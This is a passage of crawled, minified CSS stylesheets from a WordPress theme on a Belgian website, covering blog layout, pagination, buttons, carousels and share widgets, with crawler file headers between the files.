color-theme-secondary:#141318;--color-theme-secondary-dark:#fff2b3;--color-theme-secondary-light:#fffbe5;--color-theme-red:#c0392b;--color-theme-green:#27ae60;--color-theme-blue:#2a3cb7;--color-theme-yellow:#ffc107;--color-theme-black:#000;--color-theme-grey:#a3a3a3;--color-theme-white:#fff;--color-custom-daylight:#97c0b7;--color-custom-sun:#eee9d1;--footer-theme-dark:#faf7f2;--global-font-active:#2870de;--global-font-hover:#2870de}@media (max-width:991px){:root{--font-size-h1:3.052rem;--font-size-h2:2.441rem;--font-size-h3:1.953rem;--font-size-h4:1.563rem}}.slainte-blog-meta{line-height:normal}.slainte-blog-box .slainte-blog-image img{transform:scale(1.05);transition:transform .5s cubic-bezier(.28,.21,0,.96)}.slainte-blog-box:hover .slainte-blog-image img{transform:translateX(5px) scale(1.05)}@keyframes opacity{0%{transform:scale(0)}80%{transform:scale(1)}to{transform:scale(1)}}@-webkit-keyframes opacity{0%{transform:scale(0)}80%{transform:scale(1)}to{transform:scale(1)}}.button-link i{font-size:1rem;font-size:var(--font-size-body);margin-left:5px}.sticky .slainte-blog-box .slainte-blog-head .entry-title a{position:relative;display:inline}.sticky .slainte-blog-box .slainte-blog-head .entry-title a:after{content:"*";font-size:1.2em;position:absolute;right:-26px}.slainte-blog-meta ul li{color:#fff;color:var(--color-theme-white);text-transform:capitalize;margin-bottom:10px;padding-right:15px;overflow:hidden;display:inline-block}.slainte-blog-meta ul li a{position:relative;line-height:normal;display:inline-block;margin-top:5px;padding-right:15px;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-blog-meta ul li a:before{content:"";width:7px;height:2px;background-color:#740045;background-color:var(--color-theme-primary);border-radius:3px;border-radius:var(--border-radius);display:inline-block;vertical-align:middle;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.slainte-blog-meta ul li.posted-cat a{color:#740045;color:var(--color-theme-primary)}.widget_archive ul li .achiveCount,.widget_categories ul li .post_count,ul.wp-block-archives-list li span.achiveCount{float:right;background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white);border-radius:50%;line-height:25px;height:24px;width:24px;text-align:center;font-size:.75rem;font-size:var(--font-size-xs)}.slainte-blog-meta ul li a{letter-spacing:.04em;letter-spacing:var(--letter-spacing);text-transform:uppercase;font-size:.875rem;font-size:var(--font-size-normal)}.widget.widget_tag_cloud .wp-tag-cloud .tagcount{float:left;transition:none}.slainte-blog-meta ul li:last-child a:before{display:none}.slainte-blog-meta ul li a{color:#585858;color:var(--global-font-color);letter-spacing:.04em;letter-spacing:var(--letter-spacing);text-transform:uppercase}.slainte-blog-meta ul li a:hover{color:#740045;color:var(--color-theme-primary)}.search-form{display:inline-block;width:100%}.slainte-blog-box .slainte-blogtag{margin-top:30px}.slainte-blog-box .slainte-blogtag li{list-style:none;float:left;margin:0 15px 0 0}.slainte-blog-box .blog-footer .blog-button{margin-top:15px}.slainte-blog-box{position:relative;overflow:hidden;margin-bottom:32px;display:inline-block;width:100%;padding:30px;border:2px solid #faf7f2;border:2px solid var(--global-body-lightcolor)}.slainte-blog-main-list article[class~=entry]:last-of-type .slainte-blog-box{margin-bottom:0}.slainte-blog-details{display:inline-block;width:100%}.slainte-blog-box .slainte-blog-head .slainte-blog-meta ul{margin-bottom:0}.slainte-blog-box .slainte-blog-head .entry-title{margin:0;display:inline-block;word-break:break-word;transition:all .5s ease;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease}.slainte-blog-box .entry-title:hover{color:#740045;color:var(--color-theme-primary)}.page-links{margin:15px 0 10px;text-transform:uppercase;clear:both}.page-links>span.page-number,.page-links a{width:45px;height:45px;line-height:45px;text-align:center;margin-left:10px;padding:0;display:inline-block;color:#585858;color:var(--global-font-color);background:#faf7f2;background:var(--global-body-lightcolor);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.page-links a span{transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;-webkit-transition:none}.page-links span.post-page-numbers.current{width:45px;height:45px;line-height:45px;display:inline-block;text-align:center;margin-left:10px}.page-links a:hover,.page-links span.post-page-numbers.current{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white)}article.hentry .slainte-blog-detail .blog-content .page-links a:hover{color:#fff;color:var(--color-theme-white)}.sticky .slainte-blog-box{background:#faf7f2;background:var(--global-body-lightcolor);padding:30px}.sticky .slainte-blog-box .blog-title .entry-title a{position:relative;display:inline}.sticky .slainte-blog-box .blog-title .entry-title a:after{content:"*";font-size:1.2em;position:absolute;right:-26px}.gallery-size-thumbnail .gallery-item{margin-right:2%;width:18.4%;margin-bottom:2%;display:inline-block;vertical-align:top}.gallery-item .gallery-caption{line-height:22px;font-size:.875rem;font-size:var(--font-size-normal)}.gallery-size-thumbnail .gallery-item img{margin-bottom:10px;transform:none}.slainte-blog-box:hover .gallery-size-thumbnail .gallery-item img{transform:none}.gallery-columns-1 .gallery-item{width:100%;margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31.3%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.6%}.gallery-columns-7 .gallery-item{width:12.2%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.gallery.gallery-size-thumbnail{display:inline-block;width:100%}.gallery-caption,.wp-caption,figcaption{display:block;font-size:.875rem!important;font-size:var(--font-size-normal)!important;line-height:1.5em!important;margin:15px auto 0;max-width:100%;opacity:1}article.hentry.format-audio .slainte-blog-image{text-align:left;margin-bottom:30px}article.hentry.format-audio .slainte-blog-image p:nth-child(-n+2){display:inline-block;margin-bottom:0;padding-top:30px}article.hentry.format-audio .slainte-blog-image p{margin-bottom:0;padding-left:30px}article.hentry.format-video .slainte-blog-image p{margin-bottom:0}.page-numbers li .next.page-numbers,.page-numbers li .prev.page-numbers{width:45px;padding:0 15px}.page-numbers{display:flex;list-style:none;padding:0;margin:40px 0 0;justify-content:center}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover svg path,.woocommerce nav.woocommerce-pagination ul li span.current{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white);fill:#fff;fill:var(--color-theme-white)}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:none}.page-numbers li .page-numbers,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0;margin:0 3px;position:relative;display:block;width:45px;height:45px;text-align:center;line-height:45px;border:1px solid #f5f5f5;border:1px solid var(--border-color-light);border-radius:0;color:#585858;color:var(--global-font-color);background:#faf7f2;background:var(--global-body-lightcolor);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.page-numbers li .page-numbers:hover{z-index:2;color:#fff;color:var(--color-theme-white);text-decoration:none;background:#740045;background:var(--color-theme-primary)}.page-numbers li .page-numbers span{color:#740045;color:var(--color-theme-primary)}.page-numbers li .page-numbers:hover span{color:#fff;color:var(--color-theme-white)}.page-numbers li .page-numbers:focus{z-index:2;outline:0;box-shadow:none}.page-numbers li .page-numbers:not(:disabled):not(.disabled){cursor:pointer}.page-numbers li .page-numbers.current{width:45px;height:45px;z-index:1;font-size:1rem;font-size:var(--global-font-size);border-radius:3px;border-radius:var(--border-radius);color:#fff;color:var(--color-theme-white);transition:all .5s ease-out 0s;background:#740045;background:var(--color-theme-primary)}.wp-block-quote.is-style-large,blockquote{background:#fff;background:var(--color-theme-white);padding:15px 30px;border:1px solid #70002a;border-left:4px solid #740045;border:1px solid var(--color-theme-primary-dark);border-left:4px solid var(--color-theme-primary);margin-bottom:30px;border-radius:3px;border-radius:var(--border-radius)}.wp-block-column>p,blockquote p{margin:0}.rsswidget .rss-widget-icon{display:inline-block;vertical-align:baseline}.wp-block-button a.wp-block-button__link{position:relative;color:#fff;color:var(--color-theme-white);background:#740045;background:var(--color-theme-primary);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.wp-block-button a.wp-block-button__link:hover{background-color:#141318;background-color:var(--color-theme-secondary);color:#fff;color:var(--color-theme-white);border-color:#141318;border-color:var(--color-theme-secondary)}.wp-block-button.aligncenter .wp-block-button__link,.wp-block-button.alignleft .wp-block-button__link,.wp-block-button.alignright .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.alignright{margin-left:2rem;margin-top:0;text-align:right}.wp-block-button{float:none;margin:1em 0}.wp-block-file{text-decoration:none;transition:color .2s ease-out;cursor:pointer;align-items:center;display:flex;margin:0;color:#585858;color:var(--global-font-color)}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent;border-color:#740045;border-color:var(--color-theme-primary);color:#740045;color:var(--color-theme-primary)}.wp-block-button.is-style-outline .wp-block-button__link:before{background:transparent;border-radius:0}.wp-block-search .wp-block-search__button{outline:none;border:none;color:#fff;color:var(--color-theme-white);background:#740045;background:var(--color-theme-primary);padding:10px 30px;cursor:pointer;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.wp-block-search .wp-block-search__button:hover{background:#141318;background:var(--color-theme-secondary)}.wp-block-button .wp-block-button__link:before{border-radius:1.55em}.wp-block-button.aligncenter .wp-block-button__link:before,.wp-block-button.alignleft .wp-block-button__link:before,.wp-block-button.alignright .wp-block-button__link:before,.wp-block-button.is-style-outline .wp-block-button__link:before,.wp-block-button.is-style-squared .wp-block-button__link:before{border-radius:0}.wp-block-group.has-background{padding:20px 30px;margin-bottom:15px;color:#ead3b3;color:var(--color-theme-primary-light)}.wp-block-group.has-background .wp-block-button__link,.wp-block-group.has-background .wp-block-button__link:hover{color:#fff;color:var(--color-theme-white)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;white-space:nowrap;height:0;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#ead3b3;background-color:var(--color-theme-primary-light);border-radius:3px;border-radius:var(--border-radius);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--global-body-bgcolor1)}.wp-block-gallery.alignleft{margin:0 30px 30px 0!important}.wp-block-cover{margin-bottom:30px}.wp-block-table.is-style-stripes td{border-color:hsla(0,0%,63.9%,.3)}.wp-block-table td,.wp-block-table th{text-align:left}.wp-block-latest-posts.is-grid.has-dates{margin:0}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}a img.alignright{float:right;margin:0 0 30px 30px}a img.alignleft,a img.alignnone{margin:0 30px 30px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption p.wp-caption-text{font-size:.875rem;font-size:var(--font-size-small);color:#585858;color:var(--global-font-color)}.elementor-icon-box-title{margin-top:0}.alignleft{float:left;text-align:left;margin:0 30px 30px 0!important;clear:left}.alignright{float:right;text-align:right;margin:0 0 30px 30px!important;clear:right}body:not([class*=aare-core]) .alignright{clear:right}input[type=checkbox]{width:auto;margin-right:10px;height:25px;display:inline-block}.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link:hover{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white);border-color:#740045;border-color:var(--color-theme-primary)}.has-drop-cap:after{clear:both;content:"";display:table;table-layout:fixed}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.wp-block-latest-comments__comment-meta{background:transparent}footer.wp-block-latest-comments__comment-meta{width:95%}article.hentry .slainte-blog-box .slainte-blog-detail .blog-content .widget_tag_cloud ul li a:hover{color:#fff;color:var(--color-theme-white)}.post-img-holder{width:100%;margin-bottom:20px;margin-right:0}.post-img-holder a{display:block;width:100%;min-height:230px;border-radius:3px;border-radius:var(--border-radius);overflow:hidden;background-position:bottom;background-size:cover;background-repeat:no-repeat}.slainte-widget-menu ul.slainte-post li .post-img img{width:70px;height:70px;border-radius:3px;border-radius:var(--border-radius);margin-right:15px;background:#ead3b3;background:var(--color-theme-primary-light)}.slainte-widget-menu ul.slainte-post li .post-img{display:block}.slainte-widget-menu ul.slainte-post li{margin-bottom:24px}.slainte-widget-menu ul.slainte-post li:last-child{margin-bottom:0}.slainte-widget-menu .post-img .post-blog .blog-box ul li a i,.slainte-widget-menu .post-img .post-blog a.new-link:hover h5{color:#740045;color:var(--color-theme-primary)}.slainte-widget-menu .post-img .post-blog .blog-box ul li{margin-bottom:0;border-bottom:none}.slainte-widget-menu .post-img .post-blog a.new-link{font-size:.875rem;font-size:var(--font-size-normal)}.slainte-widget-menu .post-img .post-blog a.new-link .slainte_post_title{color:#141318;color:var(--global-font-title);line-height:30px;margin-top:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.wp-block-cover .wp-block-cover-text a{font-size:inherit}.wp-block-pullquote.is-style-solid-color blockquote cite{color:#141318;color:var(--global-font-title)}.slainte-blog-box .slainte-blog-detail blockquote p{color:#585858;color:var(--global-font-color)}.slainte-blog-box .slainte-blog-detail .slainte-blog-meta ul{margin:0 0 20px;padding:0;line-height:16px}blockquote cite{font-weight:700;font-style:normal;text-transform:uppercase}.slainte-blog-box .slainte-blog-image{position:relative;text-align:center;display:inline-block;float:left;width:100%;overflow:hidden;margin-bottom:25px}.slainte-blog-box .blog-title{margin:0 0 15px}.slainte-blog-box .blog-title a h3,.slainte-blog-box .blog-title a h4{color:#141318;color:var(--global-font-title);text-decoration:none}.slainte-blog-box .blog-title a:hover,.slainte-blog-box .blog-title a:hover h3:hover,.slainte-blog-box .blog-title a:hover h4{color:#740045;color:var(--color-theme-primary);text-decoration:none}.slainte-blog-box .slainte-blog-detail{padding:0;display:block;width:100%;margin-top:24px}.single-post .slainte-blog-box .slainte-blog-detail{margin-top:0}.slainte-blog-box .slainte-blog-detail .wp-block-cover p{margin:0;color:#fff;color:var(--color-theme-white)}.owl-carousel .slainte-blog-box .slainte-blog-detail{display:inline-block;float:left;width:100%;padding:0 15px 15px}.owl-carousel .slainte-blog-box{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-blog-box .slainte-blogtag{padding:0;display:inline-block;vertical-align:top;width:100%;margin-top:0;margin-bottom:0}.slainte-blog-box .slainte-blogtag li:last-child a{border:none}.slainte-blog-box .slainte-blogcat{padding:0;display:inline-block;width:100%;position:static;margin:30px 0 0}.slainte-blog-box .slainte-blogcat li{list-style:none;float:left;margin:0 10px 10px 0}.slainte-blog-box .slainte-blogcat li a{background:rgba(41,41,41,.76);color:#585858;color:var(--global-font-color);padding:5px 10px;text-transform:uppercase;font-size:.875rem;font-size:var(--font-size-normal)}.has-post-thumbnail .slainte-blog-box .slainte-blog-detail{display:inline-block;width:100%}.slainte-blog-box .slainte-blog-detail blockquote p{margin-bottom:0}.slainte-blog-box .slainte-blog-detail .blockquote{margin-top:0}.blog-content .wp-audio-shortcode{margin-bottom:15px}.post-password-form input{float:none;display:inline-block;vertical-align:middle;width:auto}.post-password-form input[type=Submit]{cursor:pointer;background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white)}.slainte-blog-detail .blog-content .wp-block-archives,.slainte-blog-detail .blog-content .wp-block-categories,.slainte-blog-detail .blog-content .wp-block-latest-posts,.wp-block-archives-dropdown{margin:0 0 30px;padding:0}.wp-block-archives-dropdown .nice-select.wide{margin-bottom:30px}.slainte-blog-detail .blog-content .slainte-blog-detail .blog-content .wp-block-categories li,.slainte-blog-detail .blog-content .wp-block-archives li,.slainte-blog-detail .blog-content .wp-block-latest-posts li{list-style-type:none}.search-submit svg{color:#585858;color:var(--global-font-color)}.slainte-blog-image iframe{margin-bottom:30px;border-radius:0;border-radius:var(--border-radius-box)}article.entry .slainte-blog-box{overflow:inherit}.slainte-outerbox.not-hover:hover{background:hsla(0,0%,100%,.39);-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px);border-color:#fff;border-color:var(--color-theme-white)}.comment-form-cookies-consent label{margin:0}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{background:#faf7f2;background:var(--global-body-lightcolor)}.wp-block-group.has-background .wp-block-group__inner-container p{color:#585858;color:var(--global-font-color)}.wp-block-preformatted{white-space:pre-wrap}.format-audio.post_format-post-format-audio .wp-audio-shortcode{margin-bottom:16px}.wp-block-media-text.alignwide{margin-bottom:15px}@media (max-width:1024px){.widget,.widget:last-child{margin-bottom:30px}}@media (max-width:991px){.widget.widget_nav_menu{padding-bottom:30px}.slainte .widget_nav_menu.widget:last-child{padding-bottom:0}}@media(max-width:767px){.slainte-blog-meta ul li,.slainte-blog-meta ul li a{padding-right:8px}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_c30887a9d28247ba895d99ac58e6e97e.css?ver=1.1.0
body_size: 2291
content:
.image-attechment-fixed{background-attachment:fixed}.slainte-btn-small{padding:10px 20px}.slainte-btn-medium{padding:15px 30px}.slainte-btn-large{padding:20px 40px}.slainte-btn-extra-large{padding:25px 50px}.slainte-btn-round{border-radius:30px !important;overflow:hidden}.slainte-btn-semi-round{border-radius:0 !important;overflow:hidden}.slainte-btn-circle{border-radius:50% !important;overflow:hidden}.slainte-btn-outline{outline:2px solid var(--slainte-black) !important}.slainte-btn-small span.text-btn{font-size:14px !important}.slainte-btn-medium span.text-btn{font-size:16px !important}.slainte-btn-large span.text-btn{font-size:18px !important}.slainte-btn-extra-large span.text-btn{font-size:20px !important}.theme-color{color:var(--color-theme-secondary);font-weight:700}.site.mill header .navbar-brand{margin-right:45px}button.owl-prev,button.owl-next{text-align:inherit}.slainte-leftarrow,.slainte-rightarrow{width:45px;height:45px;background:var(--global-font-title);position:relative;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.slainte-leftarrow svg,.slainte-rightarrow svg{transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.owl-carousel.owl-loaded .owl-nav button.owl-prev,.owl-carousel.owl-loaded .owl-nav button.owl-next{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.owl-carousel.owl-loaded .owl-nav button.owl-prev{left:-100px}.owl-carousel.owl-loaded .owl-nav button.owl-next{right:-100px}.owl-carousel.slainte-main-product .owl-nav button{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.owl-carousel.slainte-main-product .owl-nav button.owl-prev{left:16px;opacity:0}.owl-carousel.slainte-main-product .owl-nav button.owl-next{right:16px;opacity:0}.owl-carousel.slainte-main-product:hover .owl-nav button.owl-prev,.owl-carousel.slainte-main-product:hover .owl-nav button.owl-next{opacity:1}.slainte-leftarrow svg{position:absolute;left:0;right:0;margin:0 auto;font-size:20px;top:13px;z-index:0;color:var(--color-theme-white)}.slainte-rightarrow svg{position:absolute;left:0;right:0;margin:0 auto;font-size:20px;top:13px;z-index:0;color:var(--color-theme-white)}.slainte-rightarrow:hover{background:var(--color-theme-secondary)}.slainte-leftarrow:hover{background:var(--color-theme-secondary)}.iqonic-masonry-block .owl-nav{position:absolute;left:calc(100% - 65%);bottom:15%}.iqonic-masonry-block .owl-carousel.owl-loaded .owl-nav button.owl-prev{left:-55px}.iqonic-masonry-block .owl-carousel.owl-loaded .owl-nav button.owl-next{right:-55px}.iqonic-masonry-block .owl-carousel.owl-loaded .owl-nav button.owl-prev,.iqonic-masonry-block .owl-carousel.owl-loaded .owl-nav button.owl-next{position:absolute;top:10%;transform:translate(0,-10%)}.contact-form .cfield{position:relative;width:100%;display:inline-block;margin-bottom:30px}.contact-form .slainte-outerbox{padding:30px}.contact-form .cfield input,.contact-form .cfield textarea{float:inherit}.contact-form .cfield.slainte-textarea{height:150px}.slainte-button.btn-shadow{box-shadow:0px 12px 20px 0 rgb(252 69 69/39%);transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-button.btn-shadow:hover{box-shadow:0px 12px 20px 0 rgb(40 112 222/39%)}.slainte-box-shadow,.slainte-has-shadow,a.slainte-box-shadow{box-shadow:4px 4px 20px rgba(0,0,0,.1)}.year-box{display:flex;align-items:center}.year-box span{color:var(--color-theme-secondary);font-size:var(--font-size-h2);line-height:var(--font-line-height-h2);letter-spacing:var(--font-letter-spacing-h2);font-weight:var(--font-weight-h2);margin-right:15px}.year-box .text-box{letter-spacing:var(--letter-spacing)}.mb-8{margin-bottom:8px}.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-dots{margin-top:30px;position:relative;width:100%;display:inline-block;text-indent:inherit;text-align:center;cursor:pointer}.owl-carousel .owl-dots .owl-dot{box-shadow:none;outline:none;display:inline-block;border-radius:0;padding:0;height:3px;width:24px;margin:0 3px;border:none;background:var(--color-theme-primary-light);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;cursor:pointer}.owl-carousel .owl-dots .owl-dot span{display:block}.owl-carousel .owl-dots .owl-dot:hover{background:var(--color-theme-primary);border:1px solid var(--color-theme-primary)}.owl-carousel .owl-dots .owl-dot.active{background:var(--color-theme-primary)}.owl-carousel .owl-dots{position:relative;left:0;bottom:0;width:100%;display:inline-block;line-height:normal}.slainte-share{display:inline-block;position:relative;margin-bottom:0}footer .slainte-share{margin-bottom:30px;display:block}.slainte-share ul{padding:0}.slainte-share li{color:var(--color-theme-black)}footer .slainte-share ul{padding:5px 10px;box-shadow:8px 8px 24px rgb(148 148 148/16%)}.slainte-share ul li a{color:var(--global-font-color);position:relative;text-transform:uppercase;width:40px;height:40px;display:inline-block;line-height:40px;text-align:center;background:var(--color-theme-primary);color:var(--color-theme-white)}.slainte-share a span{position:absolute;text-transform:capitalize;left:0;right:0;top:0;display:block;opacity:0;visibility:hidden;max-width:100px;text-align:center;color:var(--color-theme-white);line-height:normal;padding:5px 2px 5px;margin:0 auto;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;background:#3a3a3a;background:var(--color-theme-secondary);transform:translateY(-5px);-webkit-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);-moz-transform:translateY(-5px)}.slainte-share a span:after{content:"";position:absolute;width:0;height:0;border-color:var(--color-theme-primary) transparent transparent;border-left:5px solid transparent;border-bottom:0 solid transparent;border-right:5px solid transparent;border-top:5px solid var(--color-theme-primary);left:0;right:0;bottom:-5px;margin:0 auto}.slainte-share a:hover span{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0)}footer .slainte-share ul{box-shadow:none;padding:0}@keyframes bouncess{from{transform:translateY(0px)}to{transform:translateY(-25px)}}@-webkit-keyframes bouncess{from{transform:translateY(0px)}to{transform:translateY(-25px)}}.bounce-img img{-webkit-animation:bouncess 1s infinite alternate}.slainte-rotate-pattern{animation:rotation 50s infinite linear}@keyframes rotation{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.case_study .slainte-blog-box .slainte-blog-image img{width:100%}.case_study .slainte-blog-head .entry-title{text-align:center;margin-bottom:40px}.col-xl-8 .case_study .slainte-blog-head .entry-title{text-align:left}.widget.widget_tag_cloud ul li a{background:0 0;padding:2px 10px 2px 0;border-radius:0;color:var(--global-font-color)}.widget_tag_cloud .tagcloud .tagcount{float:left}.widget.widget_tag_cloud ul li:last-child a{border:none}.widget.widget_tag_cloud ul li a:hover{color:var(--color-theme-secondary)}.widget_tag_cloud ul li{margin:10px 5px 10px 0;border-bottom:none}.center-btn{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}.elementor-widget-sidebar .slainte-side-area-title{vertical-align:top;position:relative;text-transform:capitalize;padding-right:14px;display:inline-block;margin-bottom:15px}.elementor-widget-sidebar .slainte-side-area-title:after{content:"";width:6px;height:7px;position:absolute;bottom:5px;background:#ffd81c;background:var(--color-theme-secondary);right:0}.elementor-widget-sidebar .widget .slainte-service-menu ul li{border-bottom:transparent;margin:0;padding-bottom:0}.elementor-widget-sidebar .widget .slainte-service-menu ul li a{border:1px solid var(--color-theme-primary-light);padding:15px;color:var(--global-font-title);text-transform:capitalize;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:10px 0;position:relative;width:100%}.elementor-widget-sidebar .widget{padding:30px}.elementor-widget-sidebar .widget .slainte-service-menu ul li a:after{font-family:Font Awesome\ 5 Free;position:absolute;font-size:18px;color:var(--global-font-title);right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:900;content:'\f0da';-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.elementor-widget-sidebar .widget .slainte-service-menu ul li a:hover:after,.elementor-widget-sidebar .widget .slainte-service-menu ul li.current_page_item a:after,.elementor-widget-sidebar .widget .slainte-service-menu ul li:hover a{color:var(--color-theme-white)}.elementor-widget-sidebar .widget .slainte-service-menu ul li a:hover,.elementor-widget-sidebar .widget .slainte-service-menu ul li.current_page_item a{background:var(--color-theme-primary);color:var(--color-theme-white)}.elementor-widget-sidebar .widget.iq-working-days{background:var(--color-theme-primary);color:var(--color-theme-white);padding:30px;position:relative}.elementor-widget-sidebar .widget.iq-working-days .footer-title:after{content:"";position:absolute;top:50%;width:2px;background:var(--color-theme-secondary);height:60%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.elementor-widget-sidebar .widget.iq-working-days .slainte-side-area-title{margin-bottom:15px;color:var(--color-theme-white);position:relative;padding-right:15px;display:inline-block}.elementor-widget-sidebar .widget.iq-working-days ul li{border-bottom:transparent;margin:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-sidebar .widget.iq-working-days ul li:last-child{margin-bottom:0}.c-break-word .elementor-icon-box-description{word-break:break-word}.woocommerce .slainte-main-product.products.owl-carousel .slainte-sub-product.product{margin-bottom:0}.slainte-main-product.owl-carousel .slainte-sub-product.product .slainte-woo-product-inner .slainte-woo-product-content{padding:32px 32px 0}@media(max-width:1200px){.shap-main:before{display:none}}@media(max-width:767px){.iqonic-masonry-block .owl-carousel.iqonic-grid .owl-item .iqonic-grid-item.s-60.col-md-6.col-12{padding:200px 0}}@media(max-width:480px){.slainte-outerbox,.slainte-inner-box{padding:15px}.footer-mail button{margin-top:30px;position:relative}.footer-mail{text-align:center}}.iqonic-inner-section{width:100%;position:relative}.iqonic-inner-section:before{content:'';position:absolute;top:0;width:92%;height:100%;background:var(--global-body-lightcolor)}.iqonic-inner-section.left:before{left:auto;right:0}.iqonic-inner-section.right:before{left:0;right:auto}@media (min-width:1450px) and (max-width:1550px){.iqonic-inner-section:before{width:97%}}@media (max-width:1449px){.iqonic-inner-section.wrapper-responsive:before{width:100% !important}}@media (min-width:1025px){.text-rotate-shape:before{content:'';position:absolute;width:20px;height:20px;background-color:var(--color-theme-secondary);border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%)}.text-rotate-shape{-webkit-animation:rotation 12s linear infinite;-moz-animation:rotation 12s linear infinite;animation:rotation 12s linear infinite}}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_113fc097cf798001dd9a1a976281bc95.css?ver=1.1.0
body_size: 915
content:
